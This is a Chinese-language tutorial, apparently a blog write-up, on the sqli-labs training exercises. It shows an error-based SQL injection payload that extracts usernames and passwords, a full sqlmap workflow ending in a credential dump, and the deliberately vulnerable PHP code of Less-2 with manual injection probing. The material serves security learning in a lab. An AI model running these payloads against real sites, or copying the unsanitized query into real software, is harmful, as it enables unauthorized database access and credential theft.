



where username not in ('Dumb','I-kill-you')

?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','I-kill-you'))))) --+

# 注:

0x3a = ,





SQLmap 自动测试:

本机IP地址:10.1.248.54

# SQLmap 注入流程:

1. 检查注入点:

sqlmap -u "http://ooxx.com/a.php?id=1"

2. 列数据库信息

sqlmap -u "http://ooxx.com/a.php?id=1" --dbs

3. 指定数据库名列出所有表

sqlmap -u "http://ooxx.com/a.php?id=1" -D dbsname(数据库名) --tables

4. 指定数据库名表名列出所有字段 (爆破字段)y

sqlmap -u "http://ooxx.com/a.php?id=1" -D dbsname(数据库名) -T tablename(指定表名) --columns (全部表)

5. 指定数据库名表名字段dump出指定字段

sqlmap -u "http://ooxx.com/a.php?id=1" -D dbsname(数据库名) -T tablename(指定表名) -C columnname(指定字段名) --dump (将结果导出)

6. cookie 注入 --cookie=COOKIE

在需要登录的地方,需要登录后的cookie 执行指定的 SQL 语句 --sql-query=QUERY

代理注入 --proxy="http://127.0.0.1:8087"

检查一下注入点:

# 检查一下注入点:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-1/?id=1"

列出数据库信息:

# 列出数据库信息:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-1/?id=1" --dbs



指定数据库名列出所有表:

# 指定数据库名列出所有表:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-1/?id=1" -D security --tables



指定数据库名表名列出所有字段 (爆破字段)y:

# 指定数据库名表名列出所有字段 (爆破字段)y:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-1/?id=1" -D security -T users --columns



指定数据库名表名字段dump出指定字段:

# 指定数据库名表名字段dump出指定字段:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-1/?id=1" -D security -T users -C username,password --dump

Less -2 基于错误的GET整型注入

手工注入:

代码审计:

<?php

//including the Mysql connect parameters.

include("../sql-connections/sql-connect.php");

error_reporting(0);

// take the variables

if(isset($_GET['id']))

$id=$_GET['id'];

//logging the connection parameters to a file for analysis.

$fp=fopen('result.txt','a');

fwrite($fp,'ID:'.$id."\\n");

fclose($fp);

// connectivity

// 与第一题代码基本一致,但是这SELECT查询语句这里发生了一点儿小小的变化:

// 第一题:$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; ,在这里去掉了 id 的 '' ,可以发现这里对传入的 id 值没有进行处理 or 1=1,or 1=1 --+ 可以直接被执行。

$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";

$result=mysql_query($sql);

$row = mysql_fetch_array($result);

if($row)

echo "<font size='5' color= '#99FF00'>";

echo 'Your Login name:'. $row['username'];

echo "<br>";

echo 'Your Password:' .$row['password'];

echo "</font>";

else

echo '<font color= "#FFFF00">';

print_r(mysql_error());

echo "</font>";

else

echo "Please input the ID as parameter with numeric value";

?>

手工 union 联合查询注入



# 出现报错信息,根据报错信息,说我们的数据库语法有问题:

?id=1'

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1



?id=1 回显正确,根据上面报错信息是单引号破坏了查询,导致抛出了错误,根据我们上面代码审计的结果,查询代码使用了整数传参

# 代码查询语句可能是这个:

Select * from TABLE where id = (some integer value);

$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";

# 首先要用order by 子句猜解查询的字段数(二分法)。 [猜解查询字段数的原因:使用联合查询时,副查询字段数需要与主查询字段数一致,否则会报错。]

